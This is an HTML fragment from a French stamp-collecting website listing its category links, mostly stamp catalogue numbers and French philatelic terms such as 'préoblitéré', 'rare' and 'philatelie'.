</li>
	<li class="cat-item cat-item-7501"><a href="https://timbresfrance.net/category/n129a/" >n129a</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://timbresfrance.net/category/n141b/" >n141b</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://timbresfrance.net/category/n148/" >n148</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://timbresfrance.net/category/n148154/" >n148154</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://timbresfrance.net/category/n14a/" >n14a</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://timbresfrance.net/category/n14aa/" >n14aa</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://timbresfrance.net/category/n14ba/" >n14ba</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://timbresfrance.net/category/n154/" >n154</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://timbresfrance.net/category/n155/" >n155</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://timbresfrance.net/category/n1550/" >n1550</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://timbresfrance.net/category/n162/" >n162</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://timbresfrance.net/category/n162169/" >n162169</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://timbresfrance.net/category/n16c/" >n16c</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://timbresfrance.net/category/n17b/" >n17b</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://timbresfrance.net/category/n17x216x2/" >n17x216x2</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://timbresfrance.net/category/n182/" >n182</a>
</li>
	<li class="cat-item cat-item-6663"><a href="https://timbresfrance.net/category/n183/" >n183</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://timbresfrance.net/category/n188a/" >n188a</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://timbresfrance.net/category/n18a/" >n18a</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://timbresfrance.net/category/n197a/" >n197a</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://timbresfrance.net/category/n200d/" >n200d</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://timbresfrance.net/category/n212/" >n212</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://timbresfrance.net/category/n224b/" >n224b</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://timbresfrance.net/category/n2309/" >n2309</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://timbresfrance.net/category/n2412b/" >n2412b</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://timbresfrance.net/category/n242a/" >n242a</a>
</li>
	<li class="cat-item cat-item-7560"><a href="https://timbresfrance.net/category/n245a/" >n245a</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://timbresfrance.net/category/n257a/" >n257a</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://timbresfrance.net/category/n260/" >n260</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://timbresfrance.net/category/n262/" >n262</a>
</li>
	<li class="cat-item cat-item-7547"><a href="https://timbresfrance.net/category/n262a/" >n262a</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://timbresfrance.net/category/n2687/" >n2687</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://timbresfrance.net/category/n272b/" >n272b</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://timbresfrance.net/category/n2793/" >n2793</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://timbresfrance.net/category/n2811a/" >n2811a</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://timbresfrance.net/category/n299/" >n299</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://timbresfrance.net/category/n3042a/" >n3042a</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://timbresfrance.net/category/n3058b/" >n3058b</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://timbresfrance.net/category/n3062a/" >n3062a</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://timbresfrance.net/category/n3063/" >n3063</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://timbresfrance.net/category/n309c/" >n309c</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://timbresfrance.net/category/n3102/" >n3102</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://timbresfrance.net/category/n3103/" >n3103</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://timbresfrance.net/category/n3117a/" >n3117a</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://timbresfrance.net/category/n3118a/" >n3118a</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://timbresfrance.net/category/n3118b/" >n3118b</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://timbresfrance.net/category/n3118c/" >n3118c</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://timbresfrance.net/category/n3122a/" >n3122a</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://timbresfrance.net/category/n3124a/" >n3124a</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://timbresfrance.net/category/n3167/" >n3167</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://timbresfrance.net/category/n321/" >n321</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://timbresfrance.net/category/n3245a/" >n3245a</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://timbresfrance.net/category/n3259b/" >n3259b</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://timbresfrance.net/category/n3265a/" >n3265a</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://timbresfrance.net/category/n3355b/" >n3355b</a>
</li>
	<li class="cat-item cat-item-6797"><a href="https://timbresfrance.net/category/n353-46/" >n353-46</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://timbresfrance.net/category/n36b/" >n36b</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://timbresfrance.net/category/n379a/" >n379a</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://timbresfrance.net/category/n380b/" >n380b</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://timbresfrance.net/category/n3886/" >n3886</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://timbresfrance.net/category/n3987/" >n3987</a>
</li>
	<li class="cat-item cat-item-7574"><a href="https://timbresfrance.net/category/n39a/" >n39a</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://timbresfrance.net/category/n39b/" >n39b</a>
</li>
	<li class="cat-item cat-item-7581"><a href="https://timbresfrance.net/category/n3ba/" >n3ba</a>
</li>
	<li class="cat-item cat-item-7577"><a href="https://timbresfrance.net/category/n40aa/" >n40aa</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://timbresfrance.net/category/n4194/" >n4194</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://timbresfrance.net/category/n419b/" >n419b</a>
</li>
	<li class="cat-item cat-item-7554"><a href="https://timbresfrance.net/category/n41a/" >n41a</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://timbresfrance.net/category/n41b/" >n41b</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://timbresfrance.net/category/n4259a/" >n4259a</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://timbresfrance.net/category/n4259b/" >n4259b</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://timbresfrance.net/category/n42b/" >n42b</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://timbresfrance.net/category/n4328/" >n4328</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://timbresfrance.net/category/n4340d/" >n4340d</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://timbresfrance.net/category/n4372/" >n4372</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://timbresfrance.net/category/n4468/" >n4468</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://timbresfrance.net/category/n44a/" >n44a</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://timbresfrance.net/category/n44aa/" >n44aa</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://timbresfrance.net/category/n44b/" >n44b</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://timbresfrance.net/category/n4597c/" >n4597c</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://timbresfrance.net/category/n45ac/" >n45ac</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://timbresfrance.net/category/n4674/" >n4674</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://timbresfrance.net/category/n4848/" >n4848</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://timbresfrance.net/category/n48d/" >n48d</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://timbresfrance.net/category/n539a/" >n539a</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://timbresfrance.net/category/n5467a/" >n5467a</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://timbresfrance.net/category/n5530b/" >n5530b</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://timbresfrance.net/category/n599/" >n599</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://timbresfrance.net/category/n641a/" >n641a</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://timbresfrance.net/category/n7200/" >n7200</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://timbresfrance.net/category/n7201/" >n7201</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://timbresfrance.net/category/n8009/" >n8009</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://timbresfrance.net/category/n8010/" >n8010</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://timbresfrance.net/category/n8020/" >n8020</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://timbresfrance.net/category/n8031/" >n8031</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://timbresfrance.net/category/n806b/" >n806b</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://timbresfrance.net/category/n807/" >n807</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://timbresfrance.net/category/n808a/" >n808a</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://timbresfrance.net/category/n8151/" >n8151</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://timbresfrance.net/category/n8176/" >n8176</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://timbresfrance.net/category/n8218/" >n8218</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://timbresfrance.net/category/n8302/" >n8302</a>
</li>
	<li class="cat-item cat-item-7536"><a href="https://timbresfrance.net/category/n846a/" >n846a</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://timbresfrance.net/category/n8491/" >n8491</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://timbresfrance.net/category/n9048/" >n9048</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://timbresfrance.net/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://timbresfrance.net/category/nelles/" >nelles</a>
</li>
	<li class="cat-item cat-item-7512"><a href="https://timbresfrance.net/category/netherlands/" >netherlands</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://timbresfrance.net/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://timbresfrance.net/category/neufs/" >neufs</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://timbresfrance.net/category/nftimbre/" >nftimbre</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://timbresfrance.net/category/nicolas/" >nicolas</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://timbresfrance.net/category/no18/" >no18</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://timbresfrance.net/category/no44/" >no44</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://timbresfrance.net/category/no6a/" >no6a</a>
</li>
	<li class="cat-item cat-item-6492"><a href="https://timbresfrance.net/category/noel/" >noel</a>
</li>
	<li class="cat-item cat-item-7141"><a href="https://timbresfrance.net/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://timbresfrance.net/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://timbresfrance.net/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://timbresfrance.net/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://timbresfrance.net/category/nouveaute/" >nouveaute</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://timbresfrance.net/category/nouveaux/" >nouveaux</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://timbresfrance.net/category/nouvel/" >nouvel</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://timbresfrance.net/category/nouvelle/" >nouvelle</a>
</li>
	<li class="cat-item cat-item-7458"><a href="https://timbresfrance.net/category/november/" >november</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://timbresfrance.net/category/nv416/" >nv416</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://timbresfrance.net/category/nv483/" >nv483</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://timbresfrance.net/category/nz45/" >nz45</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://timbresfrance.net/category/obock/" >o&#039;bock</a>
</li>
	<li class="cat-item cat-item-6699"><a href="https://timbresfrance.net/category/objets/" >objets</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://timbresfrance.net/category/occupation/" >occupation</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://timbresfrance.net/category/oceanie/" >océanie</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://timbresfrance.net/category/oeil/" >oeil</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://timbresfrance.net/category/oeuvre/" >oeuvre</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://timbresfrance.net/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://timbresfrance.net/category/offres/" >offres</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://timbresfrance.net/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://timbresfrance.net/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-7206"><a href="https://timbresfrance.net/category/ordination/" >ordination</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://timbresfrance.net/category/orphelin/" >orphelin</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://timbresfrance.net/category/orphelins/" >orphelins</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://timbresfrance.net/category/otan/" >otan</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://timbresfrance.net/category/oubangui/" >oubangui</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://timbresfrance.net/category/outremer/" >outremer</a>
</li>
	<li class="cat-item cat-item-7000"><a href="https://timbresfrance.net/category/ouverture/" >ouverture</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://timbresfrance.net/category/p0709/" >p0709</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://timbresfrance.net/category/p0764/" >p0764</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://timbresfrance.net/category/p111422/" >p111422</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://timbresfrance.net/category/p12245/" >p12245</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://timbresfrance.net/category/p12259/" >p12259</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://timbresfrance.net/category/p13631/" >p13631</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://timbresfrance.net/category/p13632/" >p13632</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://timbresfrance.net/category/p4302/" >p4302</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://timbresfrance.net/category/p79362/" >p79362</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://timbresfrance.net/category/p81408/" >p81408</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://timbresfrance.net/category/p99841/" >p99841</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://timbresfrance.net/category/pa15/" >pa15</a>
</li>
	<li class="cat-item cat-item-6598"><a href="https://timbresfrance.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-7052"><a href="https://timbresfrance.net/category/pacote/" >pacote</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://timbresfrance.net/category/padre/" >padre</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://timbresfrance.net/category/pages/" >pages</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://timbresfrance.net/category/pain/" >pain</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://timbresfrance.net/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://timbresfrance.net/category/paires/" >paires</a>
</li>
	<li class="cat-item cat-item-6780"><a href="https://timbresfrance.net/category/palissy/" >palissy</a>
</li>
	<li class="cat-item cat-item-6004"><a href="https://timbresfrance.net/category/papier/" >papier</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://timbresfrance.net/category/paquets/" >paquets</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://timbresfrance.net/category/paratifs/" >paratifs</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://timbresfrance.net/category/parce/" >parce</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://timbresfrance.net/category/parcelle/" >parcelle</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://timbresfrance.net/category/parfait/" >parfait</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://timbresfrance.net/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://timbresfrance.net/category/parma/" >parma</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://timbresfrance.net/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://timbresfrance.net/category/pasteur/" >pasteur</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://timbresfrance.net/category/patrimoine/" >patrimoine</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://timbresfrance.net/category/pays/" >pays</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://timbresfrance.net/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://timbresfrance.net/category/perforeuse/" >perforeuse</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://timbresfrance.net/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://timbresfrance.net/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://timbresfrance.net/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://timbresfrance.net/category/petits/" >petits</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://timbresfrance.net/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://timbresfrance.net/category/pexip/" >pexip</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://timbresfrance.net/category/philat/" >philat</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://timbresfrance.net/category/philatelie/" >philatelie</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://timbresfrance.net/category/philatelix/" >philatelix</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://timbresfrance.net/category/philately/" >philately</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://timbresfrance.net/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://timbresfrance.net/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://timbresfrance.net/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://timbresfrance.net/category/pigeongramme/" >pigéongramme</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://timbresfrance.net/category/piquage/" >piquage</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://timbresfrance.net/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://timbresfrance.net/category/planche/" >planche</a>
</li>
	<li class="cat-item cat-item-7533"><a href="https://timbresfrance.net/category/plancher/" >plancher</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://timbresfrance.net/category/planches/" >planches</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://timbresfrance.net/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://timbresfrance.net/category/plaquettes/" >plaquettes</a>
</li>
	<li class="cat-item cat-item-7493"><a href="https://timbresfrance.net/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://timbresfrance.net/category/plis/" >plis</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://timbresfrance.net/category/plusieurs/" >plusieurs</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://timbresfrance.net/category/poche/" >poche</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://timbresfrance.net/category/pochette/" >pochette</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://timbresfrance.net/category/pochettes/" >pochettes</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://timbresfrance.net/category/podcast/" >podcast</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://timbresfrance.net/category/poitiers/" >poitiers</a>
</li>
	<li class="cat-item cat-item-6635"><a href="https://timbresfrance.net/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://timbresfrance.net/category/polynesie/" >polynesie</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://timbresfrance.net/category/pont/" >pont</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://timbresfrance.net/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://timbresfrance.net/category/porte-monnaie/" >porte-monnaie</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://timbresfrance.net/category/porte-timbre/" >porte-timbre</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://timbresfrance.net/category/postal/" >postal</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://timbresfrance.net/category/poste/" >poste</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://timbresfrance.net/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-6066"><a href="https://timbresfrance.net/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://timbresfrance.net/category/pp4301/" >pp4301</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://timbresfrance.net/category/pp4307/" >pp4307</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://timbresfrance.net/category/pp5851/" >pp5851</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://timbresfrance.net/category/pp5857/" >pp5857</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://timbresfrance.net/category/pp5890/" >pp5890</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://timbresfrance.net/category/pp7659/" >pp7659</a>
</li>
	<li class="cat-item cat-item-7130"><a href="https://timbresfrance.net/category/practice/" >practice</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://timbresfrance.net/category/pre-oblitere/" >pré-oblitéré</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://timbresfrance.net/category/premi/" >premi</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://timbresfrance.net/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://timbresfrance.net/category/premiere/" >première</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://timbresfrance.net/category/premiers/" >premiers</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://timbresfrance.net/category/preo/" >preo</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://timbresfrance.net/category/preoblitere/" >préoblitéré</a>
</li>
	<li class="cat-item cat-item-6629"><a href="https://timbresfrance.net/category/preobliteres/" >preobliteres</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://timbresfrance.net/category/preos/" >preos</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://timbresfrance.net/category/pres/" >pres</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://timbresfrance.net/category/presidence/" >presidence</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://timbresfrance.net/category/presidentiel/" >présidentiel</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://timbresfrance.net/category/presque/" >presque</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://timbresfrance.net/category/pret-a-poster/" >prêt-à-poster</a>
</li>
	<li class="cat-item cat-item-6272"><a href="https://timbresfrance.net/category/prigojine/" >prigojine</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://timbresfrance.net/category/prio/" >prio</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://timbresfrance.net/category/prioritaire/" >prioritaire</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://timbresfrance.net/category/prix/" >prix</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://timbresfrance.net/category/probl/" >probl</a>
</li>
	<li class="cat-item cat-item-7209"><a href="https://timbresfrance.net/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://timbresfrance.net/category/projet/" >projet</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://timbresfrance.net/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://timbresfrance.net/category/promotion/" >promotion</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://timbresfrance.net/category/pronounce/" >pronounce</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://timbresfrance.net/category/pseudo/" >pseudo</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://timbresfrance.net/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://timbresfrance.net/category/publicite/" >publicité</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://timbresfrance.net/category/putsch/" >putsch</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://timbresfrance.net/category/q1960/" >q1960</a>
</li>
	<li class="cat-item cat-item-6655"><a href="https://timbresfrance.net/category/quences/" >quences</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://timbresfrance.net/category/r0309/" >r0309</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://timbresfrance.net/category/r1546/" >r1546</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://timbresfrance.net/category/r1550/" >r1550</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://timbresfrance.net/category/rachmaninoff/" >rachmaninoff</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://timbresfrance.net/category/rafael/" >rafael</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://timbresfrance.net/category/rameau/" >rameau</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://timbresfrance.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://timbresfrance.net/category/rarete/" >rarete</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://timbresfrance.net/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://timbresfrance.net/category/rarisssime/" >rarisssime</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://timbresfrance.net/category/ratez/" >ratez</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://timbresfrance.net/category/react/" >react</a>
</li>
	<li class="cat-item cat-item-6955"><a href="https://timbresfrance.net/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-6498"><a href="https://timbresfrance.net/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://timbresfrance.net/category/reconnaitre/" >reconnaitre</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://timbresfrance.net/category/records/" >records</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://timbresfrance.net/category/reforme/" >reforme</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://timbresfrance.net/category/regalia/" >regalia</a>
</li>
	<li class="cat-item cat-item-6774"><a href="https://timbresfrance.net/category/regardez/" >regardez</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://timbresfrance.net/category/reines/" >reines</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://timbresfrance.net/category/remise/" >remise</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://timbresfrance.net/category/rencontre/" >rencontre</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://timbresfrance.net/category/republique/" >république</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://timbresfrance.net/category/resistance/" >résistance</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://timbresfrance.net/category/restaure/" >restauré</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://timbresfrance.net/category/retour/" >retour</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://timbresfrance.net/category/retrouve/" >retrouve</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://timbresfrance.net/category/reunion/" >réunion</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://timbresfrance.net/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://timbresfrance.net/category/rhone/" >rhone</a>
</li>
	<li class="cat-item cat-item-6105"><a href="https://timbresfrance.net/category/rien/" >rien</a>
</li>
	<li class="cat-item cat-item-6379"><a href="https://timbresfrance.net/category/rieur/" >rieur</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://timbresfrance.net/category/rire/" >rire</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://timbresfrance.net/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://timbresfrance.net/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://timbresfrance.net/category/rouad/" >rouad</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://timbresfrance.net/category/roue/" >roue</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://timbresfrance.net/category/rouge/" >rouge</a>
</li>
